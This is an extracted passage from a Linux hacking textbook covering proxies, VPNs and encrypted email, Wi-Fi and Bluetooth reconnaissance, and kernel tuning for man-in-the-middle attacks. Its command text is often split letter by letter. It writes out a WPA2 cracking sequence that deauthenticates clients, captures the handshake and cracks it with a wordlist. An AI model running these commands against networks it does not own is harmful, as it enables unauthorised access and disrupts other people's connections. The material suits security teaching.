WOW! eBook
www.wowebook.org
harder with the help of proxychains.
Security Concerns
As a last note on proxy security, be sure to choose your proxies wisely: proxychainsis only
as good as the proxies you use. If you are intent on remaining anonymous, do not use a
free proxy, as mentioned earlier. Hackers use paid­for proxies that can be trusted. In
fact, the free proxies are likely selling your IP address and browsing history. As Bruce
Schneier, the famous cryptographer and security expert, once said, “If something is
free, you’re not the customer; you’re the product.” In other words, any free product is
likely gathering your data and selling it. Why else would they offer a proxy for free?
Although the IP address of your traffic leaving the proxy will be anonymous, there are
other ways for surveillance agencies to identify you. For instance, the owner of the
proxy will know your identity and, if pressured enough by espionage or law
enforcement agencies with jurisdiction, may offer up your identity to protect their
business. It’s important to be aware of the limitations of proxies as a source of
anonymity.
VIRTUAL PRIVATE NETWORKS
Using a virtual private network (VPN) can be an effective way to keep your web traffic
relatively anonymous and secure. A VPN is used to connect to an intermediary internet
device such as a router that sends your traffic to its ultimate destination tagged with the
IP address of the router.
Using a VPN can certainly enhance your security and privacy, but it’s not a guarantee of
anonymity. The internet device you connect to must record or log your IP address to be
able to properly send the data back to you, so anyone able to access these records can
uncover information about you.
The beauty of VPNs is that they are simple and easy to work with. You can open an
account with a VPN provider and then seamlessly connect to the VPN each time you log
on to your computer. You would use your browser as usual to navigate the web, but it
will appear to anyone watching that your traffic is coming from the IP address and
location of the internet VPN device and not your own. In addition, all traffic between
you and the VPN device is encrypted, so even your internet service provider can’t see
your traffic.
Among other things, a VPN can be effective in evading government­controlled content
and information censors. For instance, if your national government limits your access
WOW! eBook
www.wowebook.org
to websites with a particular political message, you can likely use a VPN based outside
your country in order to access that content. Some media corporations, such as Netflix,
Hulu, and HBO, limit access to their content to IP addresses originating from their own
nation. Using a VPN based in a nation that those services allow can often get you
around those access limitations.
Some of the best and most popular commercial VPN services, according to CNET, are
the following:
IPVanish
NordVPN
ExpressVPN
CyberGhost
Golden Frog VPN
Hide My Ass (HMA)
Private Internet Access
PureVPN
TorGuard
Buffered VPN
Most of these VPN services charge $50–$100 per year, and many offer a free 30­day
trial. To find out more about how to set up a VPN, choose one from the list and visit the
website. You should find download, installation, and usage instructions that are pretty
easy to follow.
The strength of a VPN is that all your traffic is encrypted when it leaves your computer,
thus protecting you against snooping, and your IP address is cloaked by the VPN IP
address when you visit a site. As with a proxy server, the owner of the VPN has your
originating IP address (otherwise they couldn’t send your traffic back to you). If they
are pressured by espionage agencies or law enforcement, they might give up your
identity. One way to prevent that is to use only VPNs that promise not to store or log
any of this information (and hope they are being truthful). In this way, if someone
WOW! eBook
www.wowebook.org
insists that the VPN service provider turn over its data on its users, there is no data.
ENCRYPTED EMAIL
Free commercial email services such as Gmail, Yahoo!, and Outlook Web Mail
(formerly Hotmail) are free for a reason: they are vehicles for tracking your interests
and serving up advertisements. As mentioned already, if a service is free, you are the
product, not the customer. In addition, the servers of the email provider (Google, for
example) have access to the unencrypted contents of your email, even if you’re using
HTTPS.
One way to prevent eavesdropping on your email is to use encrypted email. ProtonMail,
shown in Figure 13­5, encrypts your email from end to end or browser to browser. This
means that your email is encrypted on ProtonMail servers—even the ProtonMail
administrators can’t read your email.
ProtonMail was founded by a group of young scientists at the CERN supercollider
facility in Switzerland. The Swiss have a long and storied history of protecting secrets
(remember those Swiss bank accounts you’ve heard so much about?), and ProtonMail’s
servers are based in the European Union, which has much stricter laws regarding the
sharing of personal data than does the United States. ProtonMail does not charge for a
basic account but offers premium accounts for a nominal fee. It is important to note
that when exchanging email with non­ProtonMail users, there is the potential for some
or all of the email not to be encrypted. See the ProtonMail support knowledge base for
full details.
WOW! eBook
www.wowebook.org
Figure 13­5: The ProtonMail login screen
SUMMARY
We are constantly being surveilled by commercial firms and national intelligence
agencies. To keep your data and web travels secure, you need to implement at least one
of the security measures discussed in this chapter. By employing them in combination,
you can minimize your footprint on the web and keep your data much more secure.
EXERCISES
Before you move on to Chapter 14, try out the skills you learned from this
chapter by completing the following exercises:
1.
Run
tracerouteto
your favorite website. How many hops appear
between you and your favorite site?
2.
Download and install the Tor browser. Now, browse anonymously
around the web just as you would with any other browser and see if
you notice any difference in speed.
3.
Try using
proxychainswith
the Firefox browser to navigate to your
favorite website.
4.
Explore commercial VPN services from some of the vendors listed
in this chapter. Choose one and test a free trial.
5.
Open a free ProtonMail account and send a secure greeting to
occupytheweb@protonmail.com.
WOW! eBook
www.wowebook.org
14
History
Topics
Tutorials
UNDERSTANDING AND INSPECTING WIRELESS
NETWORKS
Offers & Deals
Highlights
Settings
Support
SignThe
Out ability to scan for and connect to other network devices from your system is crucial
to becoming a successful hacker, and with wireless technologies like Wi­Fi (IEEE
802.1) and Bluetooth becoming the standard, finding and controlling Wi­Fi and
Bluetooth connections is key. If someone can hack a wireless connection, they can gain
entry to a device and access to confidential information. The first step, of course, is to
learn how to find these devices.
In Chapter 3, we looked at some basic networking commands in Linux, including some
of the fundamentals of wireless networking, with a promise of more wireless
networking to come in Chapter 14. As promised, here we examine two of the most
common wireless technologies in Linux: Wi­Fi and Bluetooth.
WI-FI NETWORKS
We’ll start with Wi­Fi. In this section, I’ll show you how to find, examine, and connect
to Wi­Fi access points. Before doing so, let’s spend a bit of time going over some basic
Wi­Fi terms and technologies to help you better understand the output from a lot of the
queries we’ll make in this chapter:
AP (access point) This is the device wireless users connect to for internet access.
WOW! eBook
www.wowebook.org
ESSID (extended service set identifier) This is the same as the SSID, which we
discussed in Chapter 3, but it can be used for multiple APs in a wireless LAN.
BSSID (basic service set identifier) This is the unique identifier of each AP, and it
is the same as the MAC address of the device.
SSID (service set identifier) This is the name of the network.
Channels Wi­Fi can operate on any one of 14 channels (1–14). In the United States,
Wi­Fi is limited to channels 1–11.
Power The closer you are to the Wi­Fi AP, the greater the power, and the easier the
connection is to crack.
Security This is the security protocol used on the Wi­Fi AP that is being read from.
There are three primary security protocols for Wi­Fi. The original, Wired Equivalent
Privacy (WEP), was badly flawed and easily cracked. Its replacement, Wi­Fi Protected
Access (WPA), was a bit more secure. Finally, WPA2­PSK, which is much more secure
and uses a preshared key (PSK) that all users share, is now used by nearly all Wi­Fi APs
(except enterprise Wi­Fi).
Modes Wi­Fi can operate in one of three modes: managed, master, or monitor. You’ll
learn what these modes mean in the following section.
Wireless range In the United States, a Wi­Fi AP must legally broadcast its signal at
an upper limit of 0.5 watts. At this power, it has a normal range of about 300 feet (100
meters). High­gain antennas can extend this range to as much as 20 miles.
Frequency Wi­Fi is designed to operate on 2.4GHz and 5GHz. Modern Wi­Fi APs and
wireless network cards often use both.
Basic Wireless Commands
In Chapter 3, you were introduced to the basic Linux networking command ifconfig,
which lists each activated network interface on your system along with some basic
statistics, including (most importantly) the IP address of each interface. Let’s take
another look at your results from running ifconfigand focus on the wireless connections
this time.
kali >if
c
o
n
f
i
g
eth0Linkencap:EthernetHWaddr 00:0c:29:ba:82:0f
WOW! eBook
www.wowebook.org
inet addr:192:168.181.131 Bcast:192.168.181.255 Mask:255.255.255.0
­­snip­­
lo Linkencap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
­­snip­­
➊ wlan0 Link encap:EthernetHWaddr 00:c0:ca:3f:ee:02
The Wi­Fi interface here is shown as wlan0➊. In Kali Linux, Wi­Fi interfaces are usually
designated as wlanX, with X representing the number of that interface. In other words,
the first Wi­Fi adapter on your system would be labeled wlan0, the second wlan1, and
so on.
If you just want to see your Wi­Fi interfaces and their statistics, Linux has a specific
command that’s similar to ifconfigbut dedicated to wireless. That command is iwconfig.
When you enter it, only your wireless interfaces and their key data are displayed:
kali >iwc
o
n
f
i
g
lo no wireless extensions
wlan0 IEEE 802.11bg ESSID:off/any
Mode:Managed Access Point:Not­Associated Tx­Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
eth0 no wireless extensions
Here, we see just the wireless interfaces, also known as network cards, and key data
about them, including the wireless standard utilized, whether the ESSID is off, and the
mode. The mode has three settings: managed, which means it is ready to join or has
joined an AP; master, which means it is ready to act as or already is an AP; and
monitor, which we’ll discuss a little later in the chapter. We can also see whether any
client has associated with it and what its transmit power is, among other things. You
can tell from this example that wlan0 is in the mode required to connect to a Wi­Fi
network but is not connected to any yet. We will revisit this command again once the
wireless interface is connected to a Wi­Fi network.
If you are not certain which Wi­Fi AP you want to connect to, you can see all the
wireless access points your network card can reach using the iwlistcommand. The
WOW! eBook
www.wowebook.org
syntax for iwlist is as follows:
iwlist int
e
r
f
a
c
ea
c
t
i
o
n
You can perform multiple actions with iwlist. For our purposes, we’ll use the scanaction
to see all the Wi­Fi APs in your area. (Note that with a standard antenna, your range
will be 300–500 feet, but this can be extended with an inexpensive high­gain antenna.)
kali >iwl
i
s
tw
l
a
n
0s
c
a
n
wlan0
Scan completed:
Cell 01 ­ Address:88:AD:43:75:B3:82
Channel:1
Frequency:2.412GHz (Channel 1)
Quality=70/70 Signal level =­38 dBm
Encryption key:off
ESSID:"Hackers­Arise"
­­snip­­
The output from this command should include all Wi­Fi APs within range of your
wireless interface, along with key data about each AP, such as the MAC address of the
AP, the channel and frequency it is operating on, its quality, its signal level, whether its
encryption key is enabled, and its ESSID.
You will need the MAC address of the target AP (BSSID), the MAC address of a client
(another wireless network card), and the channel the AP is operating on in order to
perform any kind of hacking, so this is valuable information.
Another command that is very useful in managing your Wi­Fi connections is nmcli(or
the network manager command line interface). The Linux daemon that provides a
high­level interface for the network interfaces (including the wireless ones) is known as
the network manager. Generally, Linux users are familiar with this daemon from its
graphical user interface (GUI), but it can also be used from the command line.
The nmclicommand can be used to view the Wi­Fi APs near you and their key data, as
we did with iwlist, but this command gives us a little more information. We use it in the
format nmclidevnetworktype, where devis short for devices and the type (in this case) is
wifi
, like
so:
kali >nmc
l
id
e
vw
i
f
i
WOW! eBook
www.wowebook.org
* SSID
MODE CHAN RATE
Hackers­Arise Infra 1
Xfinitywifi Infra 1
TPTV1
SIGNAL BARS SECURITY
54 Mbits/s
100
WPA1 WPA2
54 Mbits/s
75
WPA2
Infra 11 54 Mbits/s
44
WPA1 WPA2
­­snip­­
In addition to displaying the Wi­Fi APs within range and key data about them,
including the SSID, the mode, the channel, the rate of transfer, the signal strength, and
the security protocols enabled on the device, nmclican be used connect to APs. The
syntax to connect to an AP is as follows:
nmcli dev wifi connect A
P
S
S
I
Dpassword APpassword
So, based on the results from our first command, we know there is an AP with an SSID
of Hackers-Arise. We also know it has WPA1 WPA2 security (this means that the AP is
capable of using both the older WPA1 and the newer WPA2), which means we will have
to provide the password to connect to the network. Fortunately, as it’s our AP, we know
the password is 12345678, so we can enter the following:
kali >nmc
l
id
e
vw
i
f
ic
o
n
n
e
c
tHackers-Arisepassword12345678
Device 'wlan0' successfully activated with '394a5bf4­8af4­36f8­49beda6cb530'.
Try this on a network you know, and then when you have successfully connected to that
wireless AP, run iwconfigagain to see what has changed. Here’s my output from
connecting to Hackers­Arise:
kali >iwc
o
n
f
i
g
lo no wireless extensions
wlan0 IEEE 802.11bg ESSID:"Hackers­Arise"
Mode:Managed Frequency:2.452GHz Access Point:00:25:9C:97:4F:48
Bit Rate=12 Mbs Tx­Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
Link Quality=64/70 Signal level=­46 dBm
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive reties:0 Invalid misc:13 Missed beacon:0
WOW! eBook
www.wowebook.org
eth0 no wireless extensions
Note that now iwconfighas indicated that the ESSID is "Hackers-Arise"and that the AP is
operating at a frequency of 2.452GHz. In a Wi­Fi network, it is possible for multiple
APs to all be part of the same network, so there may be many APs that make up the
Hackers-Arisenetwork.
The MAC address 00:25:9C:97:4F:48 is, as you might expect, the
MAC of the AP I am connected to. What type of security a Wi­Fi network uses, whether
it is running at 2.4GHz or 5GHz, what its ESSID is, and what the AP’s MAC address is
are all critical pieces of information that are necessary for Wi­Fi hacking. Now that you
know the basic commands, let’s get into some hacking.
Wi-Fi Recon with aircrack-ng
One of the most popular exploits for new hackers to try is cracking Wi­Fi access points.
As mentioned, before you can even consider attacking a Wi­Fi AP, you need the MAC
address of the target AP (BSSID), the MAC address of a client, and the channel the AP
is operating on.
We can get all that information and more using the tools of the aircrack­ng suite. I’ve
mentioned this suite of Wi­Fi hacking tools a few times before, and now it’s time to
actually use it. This suite of tools is included in every version of Kali, so you don’t need
to download or install anything.
To use these tools effectively, you first need to put your wireless network card into
monitor mode so that the card can see all the traffic passing its way. Normally, a
network card captures only traffic destined specifically for that card. Monitor mode is
similar to promiscuous mode on wired network cards.
To put your wireless network card in monitor mode, use the airmon-ngcommand from
the aircrack­ng suite. The syntax for this command is simple:
airmon­ng s
t
a
r
t
|
s
t
o
p
|
r
e
s
t
a
r
tinterface
So, if you want to put your wireless network card (designated wlan0) into monitor
mode, you would enter the following:
kali >air
m
o
n
n
gs
t
a
r
tw
l
a
n
0
Found three processes that could cause trouble
WOW! eBook
www.wowebook.org
If airodump­ng, aireplay­ng, or airtun­ng stops working after
a short period of time, you may want to run 'airmon­ng check kill'
­­snip­­
PHY
INTERFACE
phy0
wlan0
DRIVER
rt18187
Chipset
Realtek Semiconductor Corop RTL8187
(mac8311 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
­­snip­­
The stopand restartcommands, respectively, stop monitor mode and restart monitor
mode if you run into trouble.
With your wireless card in monitor mode, you can access all the wireless traffic passing
by you within the range of your wireless network adapter and antenna (standard is
about 300–500 feet). Note that airmon-ngwill rename your wireless interface: mine has
been renamed “wlan0mon,” though yours may be different. Make certain to note the
new designated name of your wireless because you’ll need that information in the next
step.
Now we’ll use another tool from the aircrack­ng suite to find key data from the wireless
traffic. The airodump-ngcommand captures and displays the key data from broadcasting
APs and any clients connected to those APs or within the vicinity. The syntax here is
straightforward: simply plug in airdump-ng, followed by the interface name you got from
running airmon-ngjust now. When you issue this command, your wireless card will pick
up crucial information (listed next) from all the wireless traffic of the APs nearby:
BSSID The MAC address of the AP or client
PWR The strength of the signal
ENC The encryption used to secure the transmission
#Data The data throughput rate
CH The channel the AP is operating on
ESSID The name of the AP
WOW! eBook
www.wowebook.org
kali >air
o
d
u
m
p
n
gw
l
a
n
0
m
o
n
CH 9][ Elapsed: 28 s ][ 2018­02­08 10:27
BSSID
PWR Beacons #Data #/s CH MB ENC CIPHER AUTH ESSID
01:01:AA:BB:CC:22 ­1
4 26 0 10 54e WPA2 CCMP PSK Hackers­Arise
­­snip­­
BSSID
Station
PWR Rate Lost Frames Probe
(not associated) 01:01:AA:BB:CC:22
01:02:CC:DD:03:CF A0:A3:E2:44:7C:E5
Note that airodump-ngsplits the output screen into an upper and lower portion. The
upper portion has information on the broadcasting APs, including the BSSID, the
power of the AP, how many beacon frames have been detected, the data throughput
rate, how many packets have traversed the wireless card, the channel (1–14), the
theoretical throughput limit, the encryption protocol, the cipher used for encryption,
the authentication type, and the ESSID (commonly referred to as SSID). In the client
portion, the output tells us that one client is not associated, meaning it has been
detected but is not connected to any AP, and that another is associated with a station,
meaning it’s connected to the AP at that address.
Now you have all the information you need to crack the AP! Although it’s beyond the
scope of this book, to crack the wireless AP, you need the client MAC address, the AP
MAC address, the channel the target is operating on, and a password list.
So to crack the Wi­Fi password, you would open three terminals. In the first terminal,
you would enter commands similar to the following, filling in the client and AP MAC
addresses and the channel:
airodump­ng ­c 10 ­­bssid 01:01:AA:BB:CC:22 ­w Hackers­ArisePSK wlan0mon
This command captures all the packets traversing the AP on channel 10 using the -c
option.
In another terminal, you can use the aireplay-ngcommand to knock off (deauthenticate)
anyone connected to the AP and force them to reauthenticate to the AP, as shown next.
When they reauthenticate, you can capture the hash of their password that is
exchanged in the WPA2­PSK four­way handshake. The password hash will appear in
WOW! eBook
www.wowebook.org
the upper­right corner of the airodump-ngterminal.
aireplay­ng ­­deauth 100 ­a 01:01:AA:BB:CC:22­c A0:A3:E2:44:7C:E5 wlan0mon
Finally, in the final terminal, you can use a password list (wordlist.dic) to find the
password in the captured hash (Hackers­ArisePSK.cap), as shown here:
aircrack­ng ­w wordlist.dic ­b 01:01:AA:BB:CC:22 Hacker­ArisePSK.cap
DETECTING AND CONNECTING TO BLUETOOTH
These days, nearly every gadget, mobile device, and system has Bluetooth built in,
including our computers, smartphones, iPods, tablets, speakers, game controllers,
keyboards, and many other devices. Being able to hack Bluetooth can lead to the
compromise of any information on the device, control of the device, and the ability to
send unwanted info to and from the device, among other things.
To exploit the technology, we need to understand how it works. An in­depth
understanding of Bluetooth is beyond the scope of this book, but I will give you some
basic knowledge that will help you scan for and connect to Bluetooth devices in
preparation for hacking them.
How Bluetooth Works
Bluetooth is a universal protocol for low­power, near­field communication operating at
2.4–2.485GHz using spread spectrum, frequency hopping at 1,600 hops per second
(this frequency hopping is a security measure). It was developed in 1994 by Ericsson
Corp. of Sweden and named after the 10th­century Danish king Harald Bluetooth (note
that Sweden and Denmark were a single country in the 10th century).
The Bluetooth specification has a minimum range of 10 meters, but there is no limit to
the upper range manufacturers may implement in their devices. Many devices have
ranges as large as 100 meters. With special antennas, that range can be extended even
farther.
Connecting two Bluetooth devices is referred to as pairing. Pretty much any two
Bluetooth devices can connect to each other, but they can pair only if they are in
discoverable mode. A Bluetooth device in discoverable mode transmits the following
information:
WOW! eBook
www.wowebook.org
Name
Class
List of services
Technical information
When the two devices pair, they exchange a secret or link key. Each stores this link key
so it can identify the other in future pairings.
Every device has a unique 48­bit identifier (a MAC­like address) and usually a
manufacturer­assigned name. These will be useful pieces of data when we want to
identify and access a device.
Bluetooth Scanning and Reconnaissance
Linux has an implementation of the Bluetooth protocol stack called BlueZ that we’ll use
to scan for Bluetooth signals. Most Linux distributions, including Kali Linux, have it
installed by default. If yours doesn’t, you can usually find it in your repository using the
following command:
kali >apt
g
e
ti
n
s
t
a
l
lb
l
u
e
z
BlueZ has a number of simple tools we can use to manage and scan Bluetooth devices,
including the following:
hciconfigThis
tool operates very similarly to ifconfigin Linux, but for Bluetooth devices.
As you can see in Listing 14­1, I have used it to bring up the Bluetooth interface and
query the device for its specs.
hcitoolThis
inquiry tool can provide us with device name, device ID, device class, and
device clock information, which enables the devices to work synchronously.
hcidumpThis
tool enables us to sniff the Bluetooth communication, meaning we can
capture data sent over the Bluetooth signal.
The first scanning and reconnaissance step with Bluetooth is to check whether the
Bluetooth adapter on the system we’re using is recognized and enabled so we can use it
to scan for other devices. We can do this with the built­in BlueZ tool hciconfig, as shown
in Listing 14­1.
WOW! eBook
www.wowebook.org
kali >hci
c
o
n
f
i
g
hci0: Type: BR/EDR Bus: USB
BD Address: 10:AE:60:58:F1:37 ACL MTU: 310:10 SCO MTU: 64:8
UP RUNNING PSCAN INQUIRY
RX bytes:131433 acl:45 sco:0 events:10519 errors:0
TX bytes:42881 acl:45 sco:0 commands:5081 errors:0
Listing 14­1: Scanning for a Bluetooth device
As you can see, my Bluetooth adapter is recognized with a MAC address of
10:AE:60:58:F1:37. This adapter has been named hci0. The next step is to check that
the connection is enabled, which we can also do with hciconfigby providing the name
and the upcommand:
kali >hci
c
o
n
f
i
gh
c
i
0u
p
If the command runs successfully, we should see no output, just a new prompt.
Good, hci0 is up and ready! Let’s put it to work.
Scanning for Bluetooth Devices with hcitool
Now that we know our adapter is up, we can use another tool in the BlueZ suite called
hcitool
, which
is used to scan for other Bluetooth devices within range.
Let’s first use the scanning function of this tool to look for Bluetooth devices that are
sending out their discover beacons, meaning they’re in discovery mode, with the simple
scancommand
shown in Listing 14­2.
kali >hci
t
o
o
ls
c
a
n
Scanning...
72:6E:46:65:72:66
22:C5:96:08:5D:32
ANDROID BT
SCH­I535
Listing 14­2: Scanning for Bluetooth devices in discovery mode
As you can see, on my system, hcitoolfound two devices, ANDROID BT and SCH­I535.
Yours will likely provide you with different output depending on what devices you have
around. For testing purposes, try putting your phone or other Bluetooth device in
discovery mode and see if it gets picked up in the scan.
WOW! eBook
www.wowebook.org
Now let’s gather more information about the detected devices with the inquiry function
inq
:
kali >hci
t
o
o
li
n
q
Inquiring...
24:C6:96:08:5D:33 clock offset:0x4e8b
76:6F:46:65:72:67 clock offset:0x21c0
class:0x5a020c
class:0x5a020c
This gives us the MAC addresses of the devices, the clock offset, and the class of the
devices. The class indicates what type of Bluetooth device you found, and you can look
up the code and see what type of device it is by going to the Bluetooth SIG site at
https://www.bluetooth.org/en­us/specification/assigned­numbers/service­
discovery/.
The tool hcitoolis a powerful command line interface to the Bluetooth stack that can do
many, many things. Listing 14­3 shows the help page with some of the commands you
can use. Take a look at the help page yourself to see the full list.
kali >hci
t
o
o
lh
e
l
p
hcitool ­ HCI Tool ver 4.99
Usage:
hcitool [options] <command> [command parameters]
Options:
­­help
Display help
­i dev HCI device
Commands
dev Display local devices
inq Inquire remote devices
scan Scan for remote devices
name Get name from remote devices
­­snip­­
Listing 14­3: Some hcitoolcommands
Many Bluetooth­hacking tools you’ll see around simply use these commands in a script,
and you can easily create your own tool by using these commands in your own bash or
Python script—we’ll look at scripting in Chapter 17.
WOW! eBook
www.wowebook.org
Scanning for Services with sdptool
Scanning for Services with sdptool
Service Discovery Protocol (SDP) is a Bluetooth protocol for searching for Bluetooth
services (Bluetooth is suite of services), and, helpfully, BlueZ provides the sdptooltool
for browsing a device for the services it provides. It is also important to note that the
device does not have to be in discovery mode to be scanned. The syntax is as follows:
sdptool browse M
A
C
a
d
d
r
e
s
s
Listing 14­4 shows me using sdptoolto search for services on one of the devices detected
earlier in Listing 14­2.
kali >sdp
t
o
o
lb
r
o
w
s
e7
6
:
6
E
:
4
6
:63:72:66
Browsing 76:6E:46:63:72:66...
Service RecHandle: 0x10002
Service Class ID List:
""(0x1800)
Protocol Descriptor List:
"L2CAP" (0x0100)
PSM: 31
"ATT" (0x0007)
uint16: 0x1
uint16: 0x5
­­snip­­
Listing 14­4: Scanning with sdptool
Here, we can see that the sdptooltool was able to pull information on all the services this
device is capable of using. In particular, we see that this device supports the ATT
Protocol, which is the Low Energy Attribute Protocol. This can provide us more clues
as to what the device is and possibly potential avenues to interact with it further.
Seeing Whether the Devices Are Reachable with l2ping
Once we’ve gathered the MAC addresses of all nearby devices, we can send out pings to
these devices, whether they’re in discovery mode or not, to see whether they are in
reach. This lets us know whether they are active and within range. To send out a ping,
we use the l2pingcommand with the following syntax:
l2ping MA
C
a
d
d
r
e
s
s
WOW! eBook
www.wowebook.org
Listing 14­5 shows me pinging the Android device discovered in Listing 14­2.
kali >l2p
i
n
g7
6
:
6
E
:
4
6
:
6
3
:
7
2
:
6
6-c4
Ping: 76:6E:46:63:72:66 from 10:AE:60:58:F1:37 (data size 44)...
44 bytes 76:6E:46:63:72:66 id 0 time 37.57ms
44 bytes 76:6E:46:63:72:66 id 1 time 27.23ms
44 bytes 76:6E:46:63:72:66 id 2 time 27.59ms
­­snip­­
Listing 14­5: Pinging a Bluetooth device
This output indicates that the device with the MAC address 76:6E:46:63:72:66 is within
range and reachable. This is useful knowledge, because we must know whether a device
is reachable before we even contemplate hacking it.
SUMMARY
Wireless devices represent the future of connectivity and hacking. Linux has developed
specialized commands for scanning and connecting to Wi­Fi APs in the first step
toward hacking those systems. The aircrack­ng suite of wireless hacking tools includes
both airmon-ngand airodump-ng, which enable us to scan and gather key information from
in­range wireless devices. The BlueZ suite includes hciconfig, hcitool, and other tools
capable of scanning and information gathering, which are necessary for hacking the
Bluetooth devices within range. It also includes many other tools worth exploring.
EXERCISES
Before you move on to Chapter 15, try out the skills you learned from this
chapter by completing the following exercises:
1.
Check your network devices with
ifconfig
. Note
any wireless
extensions.
iwconfigand
2.
Run
note any wireless network adapters.
3.
Check to see what Wi-Fi APs are in range with
iwlist
.
4.
Check to see what Wi-Fi APs are in range with
nmcli
. Which
find more useful and intuitive,
5.
nmclior iwlist
?
nmcli
.
WOW! eBook
www.wowebook.org
Connect to your Wi-Fi AP using
do you
6.
Bring up your Bluetooth adapter with
discoverable Bluetooth devices with
7.
hciconfigand
scan for nearby
hcitool
.
Test whether those Bluetooth devices are within reachable distance
with
l2ping
.
WOW! eBook
www.wowebook.org
Playlists
History
15
MANAGING THE LINUX KERNEL AND LOADABLE KERNEL
MODULES
Topics
Tutorials
Offers & Deals
Highlights
Settings
All operating systems are made up of at least two major components. The first and most
Support
important of these is the kernel. The kernel is at the center of the operating system and
Signcontrols
Out
everything the operating system does, including managing memory, controlling
the CPU, and even controlling what the user sees on the screen. The second element of the
operating system is often referred to as user land and includes nearly everything else.
The kernel is designed to be a protected or privileged area that can only be accessed by
root or other privileged accounts. This is for good reason, as access to the kernel can
provide nearly unfettered access to the operating system. As a result, most operating
systems provide users and services access only to user land, where the user can access
nearly anything they need without taking control of the operating system.
Access to the kernel allows the user to change how the operating systems works, looks, and
feels. It also allows them to crash the operating system, making it unworkable. Despite this
risk, in some cases, the system admin must very carefully access the kernel for operational
and security reasons.
In this chapter, we’ll examine how to alter the way the kernel works and add new modules
to the kernel. It probably goes without saying that if a hacker can alter the target’s kernel,
they can control the system. Furthermore, an attacker may need to alter how the kernel
functions for some attacks, such as a man­in­the middle (MITM) attack, where the hacker
WOW! eBook
www.wowebook.org
places themselves between a client and server and can eavesdrop on or alter the
communication. First, we’ll take a closer look at the kernel structure and its modules.
WHAT IS A KERNEL MODULE?
The kernel is the central nervous system of your operating system, controlling everything
it does, including managing interactions between hardware components and starting the
necessary services. The kernel operates between the user applications you see and the
hardware that runs everything, like the CPU, memory, and hard drive.
Linux is a monolithic kernel that enables the addition of kernel modules. As such, modules
can be added and removed from the kernel. The kernel will occasionally need updating,
which might entail installing new device drivers (such as video cards, Bluetooth devices, or
USB devices), filesystem drivers, and even system extensions. These drivers must be
embedded in the kernel to be fully functional. In some systems, to add a driver, you have
to rebuild, compile, and reboot the entire kernel, but Linux has the capability of adding
some modules to the kernel without going through that entire process. These modules are
referred to as loadable kernel modules, or LKMs.
LKMs have access to the lowest levels of the kernel by necessity, making them an
incredibly vulnerable target for hackers. A particular type of malware known as a rootkit
embeds itself into the kernel of the operating systems, often through these LKMs. If
malware embeds itself in the kernel, the hacker can take complete control of the operating
system.
If a hacker can get the Linux admin to load a new module to the kernel, the hacker not
only can gain control over the target system but, because they’re operating at the kernel
level of the operating system, can control what the target system is reporting in terms of
processes, ports, services, hard drive space, and almost anything else you can think of.
So, if a hacker can successfully tempt a Linux admin into installing a video or other device
driver that has a rootkit embedded in it, the hacker can take total control of the system and
kernel. This is the way some of the most insidious rootkits take advantage of Linux and
other operating systems.
Understanding LKMs is absolutely key to being an effective Linux admin and being a very
effective and stealthy hacker.
Let’s take a look at how the kernel can be managed for good and ill.
CHECKING THE KERNEL VERSION
WOW! eBook
www.wowebook.org
The first step to understanding the kernel is to check what kernel your system is running.
There are at least two ways to do this. First, we can enter the following:
kali >u
n
a
m
ea
Linux Kali 4.6.0­kalil­amd64 #1 SMP Debian 4.6.4­lkalil (2016­07­21) x86_64
The kernel responds by telling us the distribution our OS is running is Linux Kali, the
kernel build is 4.6.4, and the architecture it’s built for is the x86_64 architecture. It also
tells us it has symmetric multiprocessing (SMP) capabilities (meaning it can run on
machines with multiple cores or processers) and was built on Debian 4.6.4 on July 21,
2016. Your output may be different, depending on which kernel was used in your build and
the CPU in your system. This information can be required when you install or load a
kernel driver, so it’s useful to understand how to get it.
One other way to get this information, as well as some other useful information, is to use
the catcommand on the /proc/version file, like so:
kali >c
a
t/
p
r
o
c
/
v
e
r
s
i
o
n
Linux version 4.6.0­kalil­amd64 (devel@kali.org) (gcc version 5.4.0 20160909
(Debian 5.4.0­6) ) #1 SMP Debian 4.6.4­lkalil (2016­07­21)
Here you can see that the /proc/version file returned the same information.
KERNEL TUNING WITH SYSCTL
With the right commands, you can tune your kernel, meaning you can change memory
allocations, enable networking features, and even harden the kernel against outside
attacks.
Modern Linux kernels use the sysctlcommand to tune kernel options. All changes you
make with sysctlremain in effect only until you reboot the system. To make any changes
permanent, you have to edit the configuration file for sysctldirectly at /etc/sysctl.conf.
A word of warning: you need to be careful when using sysctlbecause without the proper
knowledge and experience, you can easily make your system unbootable and unusable.
Make sure you’ve considered what you’re doing carefully before making any permanent
changes.
Let’s take a look at the contents of sysctlnow. By now, you should recognize the options we
give with the command shown here:
WOW! eBook
www.wowebook.org
kali >s
y
s
c
t
la|l
e
s
s
dev.cdrom.autoclose = 1
dev.cdrom.autoeject = 0
dev.cdrom.check_media = 0
dev.cdrom.debug = 0
­­s
n
i
p­­
In the output, you should see hundreds of lines of parameters that a Linux administrator
can edit to optimize the kernel. There are a few lines here that are useful to you as a
hacker. As an example of how you might use sysctl, we’ll look at enabling packet
forwarding.
In the man­in­the middle (MITM) attack, the hacker places themselves between
communicating hosts to intercept information. The traffic passes through the hacker’s
system, so they can view and possibly alter the communication. One way to achieve this
routing is to enable packet forwarding.
If you scroll down a few pages in the output or filter for “ipv4” (sysctl-a|less|grepipv4),
you should see the following:
net.ipv4.ip_dynaddr = 0
net.ipv4.ip_early_demux = 0
net.ipv4.ip_forward = 0
net.ipv4.ip_forward_use_pmtu = 0
­­s
n
i
p­­
The line net.ipv4.ip_forward=0is the kernel parameter that enables the kernel to forward
on the packets it receives. In other words, the packets it receives, it sends back out. The
default setting is 0, which means that packet forwarding is disabled.
To enable IP forwarding, change the 0 to a 1 by entering the following:
kali >s
y
s
c
t
lwn
e
t
.
i
p
v
4
.
i
p
_
f
o
r
w
a
r
d
=
1
Remember that that sysctlchanges take place at runtime but are lost when the system is
rebooted. To make permanent changes to sysctl, you need to edit configuration file
/etc/sysctl.conf. Let’s change the way the kernel handles IP forwarding for MITM attacks
and make this change permanent.
To enable IP forwarding, open the /etc/sysctl.conf file in any text editor and uncomment
WOW! eBook
www.wowebook.org
the line for ip_forward. Open /etc/sycstl.conf with any text editor and take a look:
#/etc/sysctl.conf ­ Configuration file for setting system variables
